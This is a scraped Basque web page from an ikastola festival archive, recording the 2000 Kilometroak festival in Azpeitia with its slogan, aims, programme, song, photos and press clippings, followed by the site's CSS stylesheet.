  	<a href="http://www.enable-javascript.com/es/" target="_blank">Hemen daude </a> JavaScript gaitzeko behar dituzun azalpenak.
  	<style>form { display:none; }</style>
  	</div>
</noscript>
<div id="page">
	  <header class="header" id="header" role="banner" >
    <div id="header-content">
          <a href="/" title="Hasiera" rel="home" class="header__logo" id="logo"><img src="https://kilometroakbidea.eus/sites/default/files/logoa_4.png" alt="Hasiera" class="header__logo-image" /></a>
    
          <div class="header__name-and-slogan" id="name-and-slogan">
                  <h1 class="header__site-name" id="site-name">
            <a href="/" title="Hasiera" class="header__site-link" rel="home"><span>kilometroak bidea</span></a>
          </h1>
        
                  <div class="header__site-slogan" id="site-slogan">40 urte</div>
              </div>
    
    
	    
				
		  <div class="region region-header-right">
    <div id="block-block-3" class="block block-block first last odd">

      
  <ul id="goiburu-logoak">
<li><a href="http://www.ikastola.eus" target="_blank" title="Euskal Herriko Ikastolak"><img alt="EHI" src="/sites/default/files/ehi/ehi.png" /></a></li>
</ul>

</div>
  </div>
	    </div>
  </header>

  <!--<nav>-->
    <div id="navigation">  <div class="region region-navigation">
    
	<div id="block-superfish-1" class="block block-superfish first odd">
	
	  		  <h2 class="block__title block-title">Main menu</h2>
		  	
	  <div class="content">
	    <ul id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-678-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/sarrera" class="sf-depth-1">Sarrera</a></li><li id="menu-668-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/dokumentazioa" expanded="" title="" class="sf-depth-1">Dokumentazioa</a></li><li id="menu-812-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/erakusketa" title="" class="sf-depth-1">Erakusketa</a></li><li id="menu-820-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/lekukotasunak" title="" class="sf-depth-1">Lekukotasunak</a></li><li id="menu-821-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/bostak-bat" title="" class="sf-depth-1">Bostak bat</a></li></ul>	  </div>
	</div>
	

	<div id="block-search-form" class="block block-search even" role="search">
	
	  		  	
	  <div class="content">
	    <form action="/dokumentazioa/55" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Bilaketa galdetegia</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Bilatu </label>
 <input title="Idatzi bilatu nahi dituzun terminoak." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Bilatu" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-aSax9W_pMS_bi3Yc1tF97tGLgtETCkIWFkqjIhX88hw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>	  </div>
	</div>
	
<div id="logina">	
			<span id="loginIreki" class="logeatu"><span>Saioa hasi</span></span>
			
	<div id="headerKaxa" class="ezkutatu" >

	<div id="block-user-login" class="block block-user last odd" role="form">
	
	  		  <h2 class="block__title block-title">Erabiltzaile identifikazioa</h2>
		  	
	  <div class="content">
	    <form action="/dokumentazioa/55?destination=node/55" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Erabiltzaile izena edo e-posta <span class="form-required" title="Eremua beharrezkoa da.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Pasahitza <span class="form-required" title="Eremua beharrezkoa da.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Eskatu pasahitz berria e-posta bidez.">Request new password</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-a6hna9zJOiri5haZS7IosCuJDazvs0uwXKre_dOQmG4" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Sartu" class="form-submit" /></div></div></form>	  </div>
	</div>
	
	</div>
</div>
  </div>
</div>
  <!--</nav>-->
  <div id="full-width">
      </div>
  <div id="main">
  	<section id="edukia">
	    <div id="content" class="column" role="main">
	      	      	      <a id="main-content"></a>
	      	      	        <h1 class="page__title title" id="page-title">2000</h1>
	      	      	      	      	      	      	      


<div id="node-55" class="node node-jaia view-mode-full clearfix" about="/dokumentazioa/55" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="2000" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    <div class="field field-name-field-data field-type-date field-label-inline clearfix"><div class="field-label">Data:&nbsp;</div><div class="field-items"><div class="field-item even"><span  property="dc:date" datatype="xsd:dateTime" content="2000-10-01T00:00:00+02:00" class="date-display-single">Igandea, 2000,  Urria 1</span></div></div></div><div class="field field-name-field-herria field-type-text field-label-inline clearfix"><div class="field-label">Herria:&nbsp;</div><div class="field-items"><div class="field-item even">Azpeitia</div></div></div><div class="field field-name-field-ikastola field-type-text field-label-inline clearfix"><div class="field-label">Ikastola:&nbsp;</div><div class="field-items"><div class="field-item even">Azpeitiko Ikastola Ikasberri</div></div></div><div class="field field-name-field-logoa field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://kilometroakbidea.eus/sites/default/files/jaiak/logoak/kmk2000.jpg" width="600" height="600" alt="" /></div></div></div><div class="field field-name-field-leloa field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">&quot;Hau da!&quot;</div></div></div><div class="field field-name-field-helburuak field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>Ikastolari bere lana errekonozitzea, indar politikoek, sindikalek eta administrazioak, proiektu hori duintasunez gauzatzeko behar heineko tratamendua bermatuz. Beraz, ikastola guztientzako errekonozimendua nahi dugu.<br />
Herriaren babes, bultzada eta laguntza ekonomikoa, gure eraikuntza berria ordaintzeko diru laguntzaren premia dugulako.</p>
</div></div></div><div class="field field-name-field-esku-programa field-type-file field-label-inline clearfix"><div class="field-label">Esku programa:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="https://kilometroakbidea.eus/modules/file/icons/application-pdf.png" /> <a href="https://kilometroakbidea.eus/sites/default/files/jaiak/esku_programak/00-Kilometroak-Azpeitia-Egitaraua.pdf" type="application/pdf; length=10982992">00-Kilometroak-Azpeitia-Egitaraua.pdf</a></span></div></div></div><div class="field field-name-field-kanta field-type-file field-label-above"><div class="field-label">Kanta:&nbsp;</div><div class="field-items"><div class="field-item even"><audio src="https://kilometroakbidea.eus/sites/default/files/jaiak/kantak/2000%20-KMK%202000%20Hau%20da.mp3" controls controlsList="nodownload"></audio>
</div></div></div><div class="field field-name-field-argazkiak field-type-image field-label-above"><div class="field-label">Argazkiak:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="https://kilometroakbidea.eus/sites/default/files/p1arvv5gkc121e12gmijf1pmp1enk4.jpg" title="2000" class="colorbox" data-colorbox-gallery="gallery-node-55-AgyNdT6y-34" data-cbox-img-attrs="{&quot;title&quot;: &quot;&quot;, &quot;alt&quot;: &quot;&quot;}"><img typeof="foaf:Image" src="https://kilometroakbidea.eus/sites/default/files/styles/gallery_small/public/p1arvv5gkc121e12gmijf1pmp1enk4.jpg?itok=1c39VT-a" width="200" height="120" alt="" title="" /></a></div><div class="field-item odd"><a href="https://kilometroakbidea.eus/sites/default/files/p1arvv5gkcg0not0vnq1gq510935.jpg" title="2000" class="colorbox" data-colorbox-gallery="gallery-node-55-AgyNdT6y-34" data-cbox-img-attrs="{&quot;title&quot;: &quot;&quot;, &quot;alt&quot;: &quot;&quot;}"><img typeof="foaf:Image" src="https://kilometroakbidea.eus/sites/default/files/styles/gallery_small/public/p1arvv5gkcg0not0vnq1gq510935.jpg?itok=3uDLumQN" width="200" height="120" alt="" title="" /></a></div><div class="field-item even"><a href="https://kilometroakbidea.eus/sites/default/files/p1arvv5gkc1frb186qls118nn1j386.jpg" title="2000" class="colorbox" data-colorbox-gallery="gallery-node-55-AgyNdT6y-34" data-cbox-img-attrs="{&quot;title&quot;: &quot;&quot;, &quot;alt&quot;: &quot;&quot;}"><img typeof="foaf:Image" src="https://kilometroakbidea.eus/sites/default/files/styles/gallery_small/public/p1arvv5gkc1frb186qls118nn1j386.jpg?itok=sSlf4ONp" width="200" height="120" alt="" title="" /></a></div><div class="field-item odd"><a href="https://kilometroakbidea.eus/sites/default/files/p1arvv5gkc1l3hsla19q7fhe1s5h7.jpg" title="2000" class="colorbox" data-colorbox-gallery="gallery-node-55-AgyNdT6y-34" data-cbox-img-attrs="{&quot;title&quot;: &quot;&quot;, &quot;alt&quot;: &quot;&quot;}"><img typeof="foaf:Image" src="https://kilometroakbidea.eus/sites/default/files/styles/gallery_small/public/p1arvv5gkc1l3hsla19q7fhe1s5h7.jpg?itok=M5bNU6Vu" width="200" height="120" alt="" title="" /></a></div><div class="field-item even"><a href="https://kilometroakbidea.eus/sites/default/files/p1arvv5gkd15lc1vvripb1deo1mgk8.jpg" title="2000" class="colorbox" data-colorbox-gallery="gallery-node-55-AgyNdT6y-34" data-cbox-img-attrs="{&quot;title&quot;: &quot;&quot;, &quot;alt&quot;: &quot;&quot;}"><img typeof="foaf:Image" src="https://kilometroakbidea.eus/sites/default/files/styles/gallery_small/public/p1arvv5gkd15lc1vvripb1deo1mgk8.jpg?itok=udncmzD6" width="200" height="120" alt="" title="" /></a></div><div class="field-item odd"><a href="https://kilometroakbidea.eus/sites/default/files/p1arvv5gkd18691l6s134n2su1u6v9.jpg" title="2000" class="colorbox" data-colorbox-gallery="gallery-node-55-AgyNdT6y-34" data-cbox-img-attrs="{&quot;title&quot;: &quot;&quot;, &quot;alt&quot;: &quot;&quot;}"><img typeof="foaf:Image" src="https://kilometroakbidea.eus/sites/default/files/styles/gallery_small/public/p1arvv5gkd18691l6s134n2su1u6v9.jpg?itok=wcw7wzxn" width="200" height="120" alt="" title="" /></a></div><div class="field-item even"><a href="https://kilometroakbidea.eus/sites/default/files/p1arvv5gkdfd41qcc1dj117j3757a.jpg" title="2000" class="colorbox" data-colorbox-gallery="gallery-node-55-AgyNdT6y-34" data-cbox-img-attrs="{&quot;title&quot;: &quot;&quot;, &quot;alt&quot;: &quot;&quot;}"><img typeof="foaf:Image" src="https://kilometroakbidea.eus/sites/default/files/styles/gallery_small/public/p1arvv5gkdfd41qcc1dj117j3757a.jpg?itok=vLpRbx_F" width="200" height="120" alt="" title="" /></a></div><div class="field-item odd"><a href="https://kilometroakbidea.eus/sites/default/files/p1arvv5gkd1prlaq01n1p3vfgmcb.jpg" title="2000" class="colorbox" data-colorbox-gallery="gallery-node-55-AgyNdT6y-34" data-cbox-img-attrs="{&quot;title&quot;: &quot;&quot;, &quot;alt&quot;: &quot;&quot;}"><img typeof="foaf:Image" src="https://kilometroakbidea.eus/sites/default/files/styles/gallery_small/public/p1arvv5gkd1prlaq01n1p3vfgmcb.jpg?itok=EHtitPPz" width="200" height="120" alt="" title="" /></a></div><div class="field-item even"><a href="https://kilometroakbidea.eus/sites/default/files/p1arvv5gkd19148u3vrs1rka173ec.jpg" title="2000" class="colorbox" data-colorbox-gallery="gallery-node-55-AgyNdT6y-34" data-cbox-img-attrs="{&quot;title&quot;: &quot;&quot;, &quot;alt&quot;: &quot;&quot;}"><img typeof="foaf:Image" src="https://kilometroakbidea.eus/sites/default/files/styles/gallery_small/public/p1arvv5gkd19148u3vrs1rka173ec.jpg?itok=j1HCp3J3" width="200" height="120" alt="" title="" /></a></div><div class="field-item odd"><a href="https://kilometroakbidea.eus/sites/default/files/p1arvv5gkd7enagsj6eoc01vskd.jpg" title="2000" class="colorbox" data-colorbox-gallery="gallery-node-55-AgyNdT6y-34" data-cbox-img-attrs="{&quot;title&quot;: &quot;&quot;, &quot;alt&quot;: &quot;&quot;}"><img typeof="foaf:Image" src="https://kilometroakbidea.eus/sites/default/files/styles/gallery_small/public/p1arvv5gkd7enagsj6eoc01vskd.jpg?itok=rPZ5WhPt" width="200" height="120" alt="" title="" /></a></div><div class="field-item even"><a href="https://kilometroakbidea.eus/sites/default/files/p1arvv5gke6ke75b1s3p1dgc11d8e.jpg" title="2000" class="colorbox" data-colorbox-gallery="gallery-node-55-AgyNdT6y-34" data-cbox-img-attrs="{&quot;title&quot;: &quot;&quot;, &quot;alt&quot;: &quot;&quot;}"><img typeof="foaf:Image" src="https://kilometroakbidea.eus/sites/default/files/styles/gallery_small/public/p1arvv5gke6ke75b1s3p1dgc11d8e.jpg?itok=pONvvv_0" width="200" height="120" alt="" title="" /></a></div><div class="field-item odd"><a href="https://kilometroakbidea.eus/sites/default/files/p1arvv5gke1vti1k9v10u9vmu44cf.jpg" title="2000" class="colorbox" data-colorbox-gallery="gallery-node-55-AgyNdT6y-34" data-cbox-img-attrs="{&quot;title&quot;: &quot;&quot;, &quot;alt&quot;: &quot;&quot;}"><img typeof="foaf:Image" src="https://kilometroakbidea.eus/sites/default/files/styles/gallery_small/public/p1arvv5gke1vti1k9v10u9vmu44cf.jpg?itok=baLeOfXv" width="200" height="120" alt="" title="" /></a></div><div class="field-item even"><a href="https://kilometroakbidea.eus/sites/default/files/p1arvv5gkeii512d15fl18rdnjg.jpg" title="2000" class="colorbox" data-colorbox-gallery="gallery-node-55-AgyNdT6y-34" data-cbox-img-attrs="{&quot;title&quot;: &quot;&quot;, &quot;alt&quot;: &quot;&quot;}"><img typeof="foaf:Image" src="https://kilometroakbidea.eus/sites/default/files/styles/gallery_small/public/p1arvv5gkeii512d15fl18rdnjg.jpg?itok=kmFWV0tf" width="200" height="120" alt="" title="" /></a></div><div class="field-item odd"><a href="https://kilometroakbidea.eus/sites/default/files/p1arvv5gkencn1ras1fq6v681k5ch.jpg" title="2000" class="colorbox" data-colorbox-gallery="gallery-node-55-AgyNdT6y-34" data-cbox-img-attrs="{&quot;title&quot;: &quot;&quot;, &quot;alt&quot;: &quot;&quot;}"><img typeof="foaf:Image" src="https://kilometroakbidea.eus/sites/default/files/styles/gallery_small/public/p1arvv5gkencn1ras1fq6v681k5ch.jpg?itok=V771AVLC" width="200" height="120" alt="" title="" /></a></div><div class="field-item even"><a href="https://kilometroakbidea.eus/sites/default/files/p1arvv5gket01iq81jee1sd14ppi.jpg" title="2000" class="colorbox" data-colorbox-gallery="gallery-node-55-AgyNdT6y-34" data-cbox-img-attrs="{&quot;title&quot;: &quot;&quot;, &quot;alt&quot;: &quot;&quot;}"><img typeof="foaf:Image" src="https://kilometroakbidea.eus/sites/default/files/styles/gallery_small/public/p1arvv5gket01iq81jee1sd14ppi.jpg?itok=0YHg9Xmd" width="200" height="120" alt="" title="" /></a></div><div class="field-item odd"><a href="https://kilometroakbidea.eus/sites/default/files/p1arvv5gkf1rsr1e0m1q1dtvh1gd5j.jpg" title="2000" class="colorbox" data-colorbox-gallery="gallery-node-55-AgyNdT6y-34" data-cbox-img-attrs="{&quot;title&quot;: &quot;&quot;, &quot;alt&quot;: &quot;&quot;}"><img typeof="foaf:Image" src="https://kilometroakbidea.eus/sites/default/files/styles/gallery_small/public/p1arvv5gkf1rsr1e0m1q1dtvh1gd5j.jpg?itok=n960Qbok" width="200" height="120" alt="" title="" /></a></div><div class="field-item even"><a href="https://kilometroakbidea.eus/sites/default/files/p1arvv5gkfrv21ll1ur16utvpk.jpg" title="2000" class="colorbox" data-colorbox-gallery="gallery-node-55-AgyNdT6y-34" data-cbox-img-attrs="{&quot;title&quot;: &quot;&quot;, &quot;alt&quot;: &quot;&quot;}"><img typeof="foaf:Image" src="https://kilometroakbidea.eus/sites/default/files/styles/gallery_small/public/p1arvv5gkfrv21ll1ur16utvpk.jpg?itok=jnwJUz5s" width="200" height="120" alt="" title="" /></a></div><div class="field-item odd"><a href="https://kilometroakbidea.eus/sites/default/files/p1arvv5gkflv0k4vdjbu1da0ol.jpg" title="2000" class="colorbox" data-colorbox-gallery="gallery-node-55-AgyNdT6y-34" data-cbox-img-attrs="{&quot;title&quot;: &quot;&quot;, &quot;alt&quot;: &quot;&quot;}"><img typeof="foaf:Image" src="https://kilometroakbidea.eus/sites/default/files/styles/gallery_small/public/p1arvv5gkflv0k4vdjbu1da0ol.jpg?itok=4SGa-9dq" width="200" height="120" alt="" title="" /></a></div><div class="field-item even"><a href="https://kilometroakbidea.eus/sites/default/files/p1arvv5gkf1h4m13kqvt110d34ijm.jpg" title="2000" class="colorbox" data-colorbox-gallery="gallery-node-55-AgyNdT6y-34" data-cbox-img-attrs="{&quot;title&quot;: &quot;&quot;, &quot;alt&quot;: &quot;&quot;}"><img typeof="foaf:Image" src="https://kilometroakbidea.eus/sites/default/files/styles/gallery_small/public/p1arvv5gkf1h4m13kqvt110d34ijm.jpg?itok=gQgZt3SV" width="200" height="120" alt="" title="" /></a></div><div class="field-item odd"><a href="https://kilometroakbidea.eus/sites/default/files/p1arvv5gkf100jdgt1gc9dcol2en.jpg" title="2000" class="colorbox" data-colorbox-gallery="gallery-node-55-AgyNdT6y-34" data-cbox-img-attrs="{&quot;title&quot;: &quot;&quot;, &quot;alt&quot;: &quot;&quot;}"><img typeof="foaf:Image" src="https://kilometroakbidea.eus/sites/default/files/styles/gallery_small/public/p1arvv5gkf100jdgt1gc9dcol2en.jpg?itok=pt0bOmM_" width="200" height="120" alt="" title="" /></a></div><div class="field-item even"><a href="https://kilometroakbidea.eus/sites/default/files/p1arvv5gkfbps17c8sk9lpc1qf4o.jpg" title="2000" class="colorbox" data-colorbox-gallery="gallery-node-55-AgyNdT6y-34" data-cbox-img-attrs="{&quot;title&quot;: &quot;&quot;, &quot;alt&quot;: &quot;&quot;}"><img typeof="foaf:Image" src="https://kilometroakbidea.eus/sites/default/files/styles/gallery_small/public/p1arvv5gkfbps17c8sk9lpc1qf4o.jpg?itok=uNgwmOY-" width="200" height="120" alt="" title="" /></a></div><div class="field-item odd"><a href="https://kilometroakbidea.eus/sites/default/files/p1arvv5gkf16rh9i419ih13mp7r3p.jpg" title="2000" class="colorbox" data-colorbox-gallery="gallery-node-55-AgyNdT6y-34" data-cbox-img-attrs="{&quot;title&quot;: &quot;&quot;, &quot;alt&quot;: &quot;&quot;}"><img typeof="foaf:Image" src="https://kilometroakbidea.eus/sites/default/files/styles/gallery_small/public/p1arvv5gkf16rh9i419ih13mp7r3p.jpg?itok=OY6V9ead" width="200" height="120" alt="" title="" /></a></div><div class="field-item even"><a href="https://kilometroakbidea.eus/sites/default/files/p1arvv5gkg1e58mhotp33ig10kpq.jpg" title="2000" class="colorbox" data-colorbox-gallery="gallery-node-55-AgyNdT6y-34" data-cbox-img-attrs="{&quot;title&quot;: &quot;&quot;, &quot;alt&quot;: &quot;&quot;}"><img typeof="foaf:Image" src="https://kilometroakbidea.eus/sites/default/files/styles/gallery_small/public/p1arvv5gkg1e58mhotp33ig10kpq.jpg?itok=vKXkdWi6" width="200" height="120" alt="" title="" /></a></div><div class="field-item odd"><a href="https://kilometroakbidea.eus/sites/default/files/p1arvv5gkgmvdjja1an71nnp167r.jpg" title="2000" class="colorbox" data-colorbox-gallery="gallery-node-55-AgyNdT6y-34" data-cbox-img-attrs="{&quot;title&quot;: &quot;&quot;, &quot;alt&quot;: &quot;&quot;}"><img typeof="foaf:Image" src="https://kilometroakbidea.eus/sites/default/files/styles/gallery_small/public/p1arvv5gkgmvdjja1an71nnp167r.jpg?itok=tebfAgp6" width="200" height="120" alt="" title="" /></a></div><div class="field-item even"><a href="https://kilometroakbidea.eus/sites/default/files/p1arvv5gkggm31e3pabv12se1r2qs.jpg" title="2000" class="colorbox" data-colorbox-gallery="gallery-node-55-AgyNdT6y-34" data-cbox-img-attrs="{&quot;title&quot;: &quot;&quot;, &quot;alt&quot;: &quot;&quot;}"><img typeof="foaf:Image" src="https://kilometroakbidea.eus/sites/default/files/styles/gallery_small/public/p1arvv5gkggm31e3pabv12se1r2qs.jpg?itok=MxuzrRtq" width="200" height="120" alt="" title="" /></a></div><div class="field-item odd"><a href="https://kilometroakbidea.eus/sites/default/files/p1arvv5gkg1oqq1l2ck4r56n1931t.jpg" title="2000" class="colorbox" data-colorbox-gallery="gallery-node-55-AgyNdT6y-34" data-cbox-img-attrs="{&quot;title&quot;: &quot;&quot;, &quot;alt&quot;: &quot;&quot;}"><img typeof="foaf:Image" src="https://kilometroakbidea.eus/sites/default/files/styles/gallery_small/public/p1arvv5gkg1oqq1l2ck4r56n1931t.jpg?itok=1QkBbUP-" width="200" height="120" alt="" title="" /></a></div></div></div><div class="field field-name-field-prentsa field-type-file field-label-above"><div class="field-label">Prentsa:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="Fitxategi" title="image/tiff" src="https://kilometroakbidea.eus/modules/file/icons/image-x-generic.png" /> <a href="https://kilometroakbidea.eus/sites/default/files/DV2000-1.tif" type="image/tiff; length=138540">DV2000-1.tif</a></span></div><div class="field-item odd"><span class="file"><img class="file-icon" alt="Fitxategi" title="image/tiff" src="https://kilometroakbidea.eus/modules/file/icons/image-x-generic.png" /> <a href="https://kilometroakbidea.eus/sites/default/files/DV2000-2%281%29.tif" type="image/tiff; length=256344">DV2000-2(1).tif</a></span></div><div class="field-item even"><span class="file"><img class="file-icon" alt="Fitxategi" title="image/tiff" src="https://kilometroakbidea.eus/modules/file/icons/image-x-generic.png" /> <a href="https://kilometroakbidea.eus/sites/default/files/DV2000-2.tif" type="image/tiff; length=256344">DV2000-2.tif</a></span></div><div class="field-item odd"><span class="file"><img class="file-icon" alt="Fitxategi" title="image/tiff" src="https://kilometroakbidea.eus/modules/file/icons/image-x-generic.png" /> <a href="https://kilometroakbidea.eus/sites/default/files/DV2000-3.tif" type="image/tiff; length=256354">DV2000-3.tif</a></span></div><div class="field-item even"><span class="file"><img class="file-icon" alt="Fitxategi" title="image/tiff" src="https://kilometroakbidea.eus/modules/file/icons/image-x-generic.png" /> <a href="https://kilometroakbidea.eus/sites/default/files/DV2000-4.tif" type="image/tiff; length=261354">DV2000-4.tif</a></span></div><div class="field-item odd"><span class="file"><img class="file-icon" alt="Fitxategi" title="image/tiff" src="https://kilometroakbidea.eus/modules/file/icons/image-x-generic.png" /> <a href="https://kilometroakbidea.eus/sites/default/files/DV2000-5.tif" type="image/tiff; length=251062">DV2000-5.tif</a></span></div><div class="field-item even"><span class="file"><img class="file-icon" alt="Fitxategi" title="image/tiff" src="https://kilometroakbidea.eus/modules/file/icons/image-x-generic.png" /> <a href="https://kilometroakbidea.eus/sites/default/files/Egunkaria2000-1.tif" type="image/tiff; length=93334">Egunkaria2000-1.tif</a></span></div><div class="field-item odd"><span class="file"><img class="file-icon" alt="Fitxategi" title="image/tiff" src="https://kilometroakbidea.eus/modules/file/icons/image-x-generic.png" /> <a href="https://kilometroakbidea.eus/sites/default/files/Egunkaria2000-2.tif" type="image/tiff; length=183674">Egunkaria2000-2.tif</a></span></div><div class="field-item even"><span class="file"><img class="file-icon" alt="Fitxategi" title="image/tiff" src="https://kilometroakbidea.eus/modules/file/icons/image-x-generic.png" /> <a href="https://kilometroakbidea.eus/sites/default/files/Egunkaria2000-3.tif" type="image/tiff; length=126320">Egunkaria2000-3.tif</a></span></div><div class="field-item odd"><span class="file"><img class="file-icon" alt="Fitxategi" title="image/tiff" src="https://kilometroakbidea.eus/modules/file/icons/image-x-generic.png" /> <a href="https://kilometroakbidea.eus/sites/default/files/Gara2000-1.tif" type="image/tiff; length=111038">Gara2000-1.tif</a></span></div><div class="field-item even"><span class="file"><img class="file-icon" alt="Fitxategi" title="image/tiff" src="https://kilometroakbidea.eus/modules/file/icons/image-x-generic.png" /> <a href="https://kilometroakbidea.eus/sites/default/files/Gara2000-2.tif" type="image/tiff; length=193622">Gara2000-2.tif</a></span></div><div class="field-item odd"><span class="file"><img class="file-icon" alt="Fitxategi" title="image/tiff" src="https://kilometroakbidea.eus/modules/file/icons/image-x-generic.png" /> <a href="https://kilometroakbidea.eus/sites/default/files/Gara2000-3.tif" type="image/tiff; length=252996">Gara2000-3.tif</a></span></div></div></div>  </div>

  
  
</div>
	      	    </div>
    </section>

    

    
    
  </div>
	<!-- footer hasi -->
    <footer id="footer">
    	<div id="footer-columns">
	    	<div id="footer_firstcolumn">
	    		<div class="section">
					  <div class="region region-footer-firstcolumn">
    <div id="block-block-1" class="block block-block first odd">

      
  <p>© 2016 EUSKAL HERRIKO IKASTOLAK</p>
<p>Eskubide guztiak bere esku</p>

</div>
<div id="block-menu-menu-oin-menua" class="block block-menu last even" role="navigation">

        <h2 class="block__title block-title">Oin menua</h2>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="http://kilometroak.eus" title="" target="_blank" class="menu__link">Kilometroak</a></li>
<li class="menu__item is-leaf leaf"><a href="/contact" title="" class="menu__link">Kontaktatu</a></li>
<li class="menu__item is-leaf leaf"><a href="/content/lege-oharra" title="" class="menu__link">Pribatutasun politika</a></li>
<li class="menu__item is-leaf last leaf"><a href="/cookien-politika" title="" class="menu__link">Cookien politika</a></li>
</ul>
</div>
  </div>
				</div>
	    	</div>
	    	<div id="footer_secondcolumn">
	    		<div class="section">
					  <div class="region region-footer-secondcolumn">
    <div id="block-block-6" class="block block-block first last odd">

      
  <p><iframe frameborder="0" height="150" id="lehen-hitza" scrolling="no" src="https://www.lehenhitza.eus/iframe_laukia" width="200"></iframe></p>

</div>
  </div>
				</div>
	    	</div>
	    	<div id="footer_thirdcolumn">
	    		<div class="section">
					  <div class="region region-footer-thirdcolumn">
    <div id="block-block-5" class="block block-block first last odd">

      
  <p><a href="http://www.kutxa.eus/eu/" target="_blank"><img alt="Kutxa Fundazioa" src="/sites/default/files/kutxa.png" /></a></p>

</div>
  </div>
				</div>
	    	</div>
	    </div>
			</footer> <!-- /.section, /#footer -->
	<!-- footer bukatu -->

</div>
<style>
		header{
		height: auto	}
		@media all and (max-width: 480px) {
		header{
			height: auto		}
	}
		@media all and (min-width: 480px) and (max-width: 959px) {
		header{
			height: auto		}
	}
</style>
    <div class="region region-page-bottom">
    <div id="fb-root" class="fb_module"></div>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
  jQuery.extend(Drupal.settings, {"fb":{"base_url":"https:\/\/kilometroakbidea.eus","ajax_event_url":"https:\/\/kilometroakbidea.eus\/fb\/ajax","is_anonymous":true,"fb_init_settings":{"xfbml":false,"status":false,"oauth":true,"cookie":true,"channelUrl":"https:\/\/kilometroakbidea.eus\/fb\/channel"},"test_login_status":true,"get_login_status":true,"controls":"","js_sdk_url":"https:\/\/connect.facebook.net\/en_US\/all.js"}});

if (typeof(FB) == 'undefined') {
  var e = document.createElement('script');
  e.async = true;
  e.src = Drupal.settings.fb.js_sdk_url;
  document.getElementById('fb-root').appendChild(e);
}


//--><!]]>

</script>
  </div>
<script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://kilometroakbidea.eus/sites/all/modules/contrib/eu_cookie_compliance/js/eu_cookie_compliance.min.js?s5i0je"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kilometroakbidea.eus/sites/default/files/color/ikapp_responsive-f56360c0/koloreak.css?s5i0je
body_size: 5191
content:
/*koloreak------------------------------------------------------------------*/
/*fondo koloreak*/
body{
	background-color: #ffffff;
}
header{
	background-color: #fffffe;/*#ffffff;*/
}
footer{
	background-color: #ccc; /*#000000;*/
}
/*#navigation,
#navigation #logina #user-login-form,
section.sidebar #block-search-form,
section.sidebar #block-user-login,
section.sidebar .block-superfish,
section.sidebar .block-superfish ul,
.sf-menu.sf-style-default li, 
.sf-menu.sf-style-default.sf-navbar,
.sf-menu.sf-style-default li:hover,
.sf-menu.sf-style-default li.sfHover,
.sf-menu.sf-style-default a:focus,
.sf-menu.sf-style-default a:hover,
.sf-menu.sf-style-default a:active,
.sf-menu.sf-style-default li li,
.sf-menu.sf-style-default li li li,
.more-link a,
input[type="submit"],
input[type="button"],
input[type="reset"],
button{
	background-color: #000000;
}*/
/*nabigazio menua*/
#navigation,
#navigation .block,
#navigation .menu,
#navigation .menu ul,
#navigation .sf-menu.sf-style-default li, 
#navigation .sf-menu.sf-style-default.sf-navbar,
#navigation .sf-menu.sf-style-default li:hover,
#navigation .sf-menu.sf-style-default li.sfHover,
#navigation .sf-menu.sf-style-default a:focus,
#navigation .sf-menu.sf-style-default a:hover,
#navigation .sf-menu.sf-style-default a:active,
#navigation .sf-menu.sf-style-default li li,
#navigation .sf-menu.sf-style-default li li li,
.content form#user-login-form{
	background-color: #ccc;
}
/*blokeak*/
section.sidebar .block,
#content .more-link a,
#content input[type="submit"],
#content input[type="button"],
#content input[type="reset"],
#content button,
header input[type="submit"],
header input[type="button"]{
	background-color: #ffffff;
}

/*bordeak*/
.more-link a,
input[type="text"],
input[type="password"],
input[type="email"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
input[type="submit"],
input[type="button"],
input[type="reset"],
button,
textarea,
select{
	border: 1px solid #211915; /*#000000;*/
}
/*-------------------------------textuak---------------------------*/
p,
a{
	color: #211915;
}
h1,
h1 a{
	color: #211915; /*#000000;*/
}
h2,
h2 a{
	color: #999999;
}
h3,
h4,
h3 a,
h4 a,
h3.title a,
h4.title a{
	color: #666666;	
}

/*nabigazio menuko testuak*/
#navigation,
#navigation .block,
#navigation .menu,
#navigation .menu a,
#navigation span,
